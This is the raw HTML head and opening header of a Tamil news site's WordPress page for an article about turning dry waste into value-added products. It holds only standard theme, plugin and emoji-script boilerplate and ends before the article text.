

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nitharsanam.net/249140/news/249140.html
body_size: 28706
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <title>மதிப்புக்கூட்டும் பொருளாக மாறும் உலர் கழிவுகள்!   (மகளிர் பக்கம்) &#8211; நிதர்சனம்</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="நிதர்சனம் &raquo; Feed" href="https://www.nitharsanam.net/feed" />
<link rel="alternate" type="application/rss+xml" title="நிதர்சனம் &raquo; Comments Feed" href="https://www.nitharsanam.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="நிதர்சனம் &raquo; மதிப்புக்கூட்டும் பொருளாக மாறும் உலர் கழிவுகள்!   (மகளிர் பக்கம்) Comments Feed" href="https://www.nitharsanam.net/249140/news/249140.html/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.nitharsanam.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.nitharsanam.net/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.nitharsanam.net/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.nitharsanam.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.nitharsanam.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='boundlessnews-google-fonts-css' href='https://www.nitharsanam.net/wp-content/fonts/1a0701a594a5780392ab17442b3aa41c.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/magnific-popup/magnific-popup.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/slick/css/slick.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='boundlessnews-style-css' href='https://www.nitharsanam.net/wp-content/themes/boundlessnews/style.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='booster-extension-social-icons-css' href='https://www.nitharsanam.net/wp-content/plugins/booster-extension/assets/css/social-icons.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='booster-extension-style-css' href='https://www.nitharsanam.net/wp-content/plugins/booster-extension/assets/css/style.css?ver=6.1.1' media='all' />
<script src='https://www.nitharsanam.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script src='https://www.nitharsanam.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script id='cookie-law-info-js-extra'>
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"1","ccpaRegionBased":"","ccpaBarEnabled":"1","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"ccpa_gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.nitharsanam.net\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://www.nitharsanam.net/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.0.8' id='cookie-law-info-js'></script>
<script id='cookie-law-info-ccpa-js-extra'>
var ccpa_data = {"opt_out_prompt":"Do you really wish to opt out?","opt_out_confirm":"Confirm","opt_out_cancel":"Cancel"};
</script>
<script src='https://www.nitharsanam.net/wp-content/plugins/cookie-law-info/legacy/admin/modules/ccpa/assets/js/cookie-law-info-ccpa.js?ver=3.0.8' id='cookie-law-info-ccpa-js'></script>
<link rel="https://api.w.org/" href="https://www.nitharsanam.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.nitharsanam.net/wp-json/wp/v2/posts/249140" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nitharsanam.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.nitharsanam.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel="canonical" href="https://www.nitharsanam.net/249140/news/249140.html" />
<link rel='shortlink' href='https://www.nitharsanam.net/?p=249140' />
<link rel="alternate" type="application/json+oembed" href="https://www.nitharsanam.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nitharsanam.net%2F249140%2Fnews%2F249140.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.nitharsanam.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nitharsanam.net%2F249140%2Fnews%2F249140.html&#038;format=xml" />

		<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	
	<style type='text/css' media='all'>
    
            #theme-block-1 {
            background-color: #ffffff;
            padding-bottom: 3rem;
            padding-top: 3rem;
            margin-bottom:0;
            }

            #theme-block-1 .block-title-wrapper .block-title::after{
            border-left-color: #ffffff;
            }

            
            #theme-block-3 {
            background-color: #ffffff;
            padding-bottom: 3rem;
            padding-top: 3rem;
            margin-bottom:0;
            }

            #theme-block-3 .block-title-wrapper .block-title::after{
            border-left-color: #ffffff;
            }

            
            #theme-block-4 {
            background-color: #161617;
            padding-bottom: 3rem;
            padding-top: 3rem;
            margin-bottom:0;
            }

            #theme-block-4 .block-title-wrapper .block-title::after{
            border-left-color: #161617;
            }

            
            #theme-block-7 {
            background-color: #f8f8f8;
            padding-bottom: 3rem;
            padding-top: 3rem;
            margin-bottom:0;
            }

            #theme-block-7 .block-title-wrapper .block-title::after{
            border-left-color: #f8f8f8;
            }

            
    </style></head>

<body class="post-template-default single single-post postid-249140 single-format-standard booster-extension right-sidebar twp-single-layout-1 theme-widerwidth-layout">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

    <div class="preloader hide-no-js">
        <div class="preloader-wrapper">
            <span class="dot"></span>
            <div class="dots">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </div>


<div id="page" class="hfeed site">
<a class="skip-link screen-reader-text" href="#content">Skip to the content</a>


<header id="site-header" class="theme-header header-affix header-overlay-enabled " role="banner" >
        
    
            <div id="site-topbar" class="theme-topbar">
                
                
            <div class="wrapper">
                <div class="header-wrapper">
                    <div class="header-item header-item-left">
                        <div class="topbar-controls">
                                                            <div class="topbar-control">
                                    <div class="top-nav-date">
                                        <span class="topbar-date-icon"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span>
                                        <span class="topbar-date-label">21 January 2026</span>
                                    </div>
                                </div>
                                                    </div>
                    </div>

                    <div class="header-item header-item-right">
                                            
                            <div id="social-nav-topbar" class="social-navigation topbar-social-navigation">

